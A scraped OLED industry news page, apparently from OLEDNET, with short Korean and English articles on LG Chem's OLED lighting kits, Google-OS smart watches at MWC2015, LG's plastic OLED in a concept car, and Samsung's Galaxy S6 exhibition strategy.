LG Chem.은 한국에서도 일반 소비자들에게 OLED lighting에 대한 마케팅도 본격적으로 시작하였다. 오픈마켓을 통하여 OLED lighting DIY Kit과 table lamp “FRAME”을 판매함으로써 일반 소비자들이 쉽게 OLED lighting을 접할 수 있게 하였다. 특히 OLED lighting DIY Kit은 100x100mm의 OLED lighting panel과 전선, 30/60/100lm 으로 조절할 수 있는 스위치를 제공하여 일반 소비자들이 다양한 분야에 활용할 수 있도록 하였다. 현재 OLED lighting DIY Kit은 95,000원, OLED table lamp “FRAME”은 280,000원에 판매되고 있지만 LG Chem.의 본격적인 투자와 양산이 시작되면 가격은 더욱 떨어질 전망이다.

<LG Chem.이 한국의 오픈마켓을 통해 판매중인 OLED table lamp “FRAME”와 OLED DIY KIT>

<OLED DIY KIT의 사용 예시, Lighting Fair 2015>
By HyunJun Jang, reporter@olednet.co.kr
[MWC2015] Smart Watch Market, Struggle Expected in Google OS Sector
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETIn MWC2015, various companies, including Samsung Electronics, LG Electronics, Huawei, and Asus, exhibited smart watch. Since 2014, Samsung Elec. and LG Elec. began to sell smart watch, Asus and Huawei are shipping smart watch equipped with rigid AMOLED panel. Apple, a latecomer but also strongest rival, is planning to actively sell smart watch, with LG Display’s plastic OLED, from April.
From the outside, all 5 companies have smart watch with AMOLED, but other than Apple which uses iOS, and Samsung Elec. that uses Tizen, the insides of the other 3 companies are the same. This is because they use Google OS. Hence the software of these 3 companies’ products are similar, and without the smart watch exterior the functions are almost identical. The only differentiations are due to smart watch design. Huawei’s smart watch face design is similar to LG Elec.’s, and the back design practically cannot be distinguished from LG Elec.’s products.


<LG Elec. Smart Watch (left), Huawei Smart Watch (right)>


<LG Elec. Battery Charger (left), Huawei Battery Charger (right)>
In MWC2015, Google sector showed how difficult it would be for any company to conquer the market.
[MWC2015] smart watch 시장, 구글 OS 진영 혼전 예상
/0 코멘트/카테고리: 세트 /작성자: OLEDNET이번 MWC2015에서는 삼성전자를 비롯하여 LG전자와 Huawei, Asus 등 다양한 업체들이 smart watch를 전시했다. 2014년부터 삼성전자와 LG전자는 flexible AMOLED를 탑재한 smart watch를 판매하기 시작했으나, Asus와 Huawei는 rigid AMOLED 패널을 탑재한 smart watch를 올해에는 모두 출하한다. 여기에 후발 주자이지만 가장 강력한 경쟁자로 인지되는 Apple 역시 4월부터는 LG디스플레이에서 생산하는 plastic OLED를 사용한 smart watch를 본격적으로 판매할 예정이다.
겉으로 보기에는 이들 5개 업체 모두 AMOLED를 탑재한 smart watch를 판매하지만 iOS를 사용하는 Apple과 타이젠을 사용한 삼성전자를 제외한 3개사는 모두 속이 같다. 구글 OS를 사용하기 때문이다. 이러한 까닭에 이들 3개사의 소프트웨어가 비슷하여 smart watch 외관을 제외하면 기능이 거의 같아 보이게 된다. 제품의 차별성은 오로지 smart watch 디자인뿐이다. Huawei의 smart watch는 앞면 컨셉이 LG전자와 유사하 며 뒷면 디자인은 LG전자 제품과 구별이 되지 않을 정도이다.


<(좌)LG전자 smart watch, (우)Huawei smart watch>


<(좌)LG전자 충전기, (우)Huawei 충전기>
이번 MWC2015에서 구글 진영은 어느 누구도 시장을 석권하기 어려울 것임을 보여주었다.
LG’s Plastic OLED, What’s Next?
/0 코멘트/카테고리: 디스플레이 /작성자: OLEDNETLG Electronics showcased smart car related technology collaboration by supplying components for Gea. Gea, revealed by Italdesign Giugiaro on Mar 3 (Korean Time), in Geneva International Motor Show 2015 (Geneva Palexpo, Geneva, Switzerland) is an autonomous luxury concept car.
LG Elec. and Italdesign’s concept car technology collaboration items are in-car display, tail lamp/camera, and IoT (linked with smart car).
For in-car display, 6 inch HD curved plastic OLED (P-OLED) was used in the front and rear console, and 12.3 inch full HD display was supplied for dashboard and CID (Center Information Display), and the passenger side. 19 inch LCD has been converted into to provide large screen for RSE (Rear Seat Entertainment). As thin and flexible design is possible with plastic OLED, it is suitable for the interior of a vehicle with its various formation. It is also appropriate for automotive display as advantages such as the high contrast ratio and fast response time reduce driver’s eye strain. Therefore, in-car display is estimated to be new application for OLED display in future.

Concept Car, Gea, a technology collaboration product between Italdesign of Volkswagen Group and LG Elec., The Geneva International Motor Show 2015 Source: LG Elec.
<Concept Car, Gea, a technology collaboration product between Italdesign of Volkswagen Group and LG Elec., The Geneva International Motor Show 2015 Source: LG Elec.>
LG Display, panel supplier of LG Elec., have made an announcement of their target to secure 30% of world’s market share in automotive display in 2018, and revenue of approx. US$ 2 billion. In CES 2015, held earlier in the year, they presented 13.1 inch automotive display and new 21.5 inch curved products for dashboard and CID. LG Display is planning to target automotive navigation/dashboard/entertainment display.
[MWC2015] Trend Analysis of Samsung Electronics Exhibition Strategy
/0 코멘트/카테고리: 미분류 /작성자: OLEDNETSamsung Electronics, Apple, and Xiaomi can be considered the big 3 brands in smart phone market. Of these 3, only Samsung Elec. opened a booth in MWC2015. Apple and Xiaomi do not participate in offline exhibitions; Apple always holds independent introduction events for new products, and Xiaomi only handles online sales. The reason that Apple holds their own exhibition is due to their use of operating system, iOS, different from other companies’ Android system, and also their unrivaled position as the inventor of smart phone. They also have the ability to create buzz in world market through independent product reveal and promotion. Compared to this, Xiaomi is considered Apple’s imitator but in order to sell low-priced smart phone, having no offline stores is actually beneficial. As smart phone market within China occupies approx. 50% of world market, there is yet no need to promote the products overseas.
However, the situation for Samsung Elec., having to compete against Apple and Xiaomi, is different. They have to compete against Apple in high-priced smart phone market, and compete against Xiaomi’s mid-to-low priced smart phone that uses the same Android OS in Chinese market.
Samsung Elec.’s concerns were evident in MWC2015. Above all, for their flag ship model Galaxy S6, they chose to use exhibition strategy that could aptly present a mystical image of a ‘creation’ rather than a ‘product’.
First, regular visitors were allowed to see, but not touch. Second, by placing each product in pillar-shaped exhibition box in 2 rows with plenty of space in between, the area was reminiscent of a high-end designer store. The visitors were able to examine the 4 sides of Galaxy S6.
This concept of differentiated exhibition space demonstrated Samsung Elec.’s talent for marketing. Their emphasis on Galaxy S6 as a ‘creation’ rather than a ‘product’ showed their concern for maintaining their place within the high-end smart phone market

Samsung, Galaxy S6, MWC2015
Most of the mid-to-low price phones released by Samsung Elec. since last year were presented. Excluding Galaxy Z series, only available in certain countries, all of E series and A series were exhibited. Products that appeared on the market in the second half of 2014, Galaxy Note and Galaxy Tab, were also displayed in the same space.
Most of the companies utilize the exhibition space as a singular area. However, to suit world’s leading brand, Samsung Elec. applied an outstanding use of location by utilizing it as a dual space; existing products were displayed on the surface of the exhibition area, and Galaxy S was displayed in the deep creating the sensation of falling into Samsung.

Galaxy S6 Edge, MWC2015

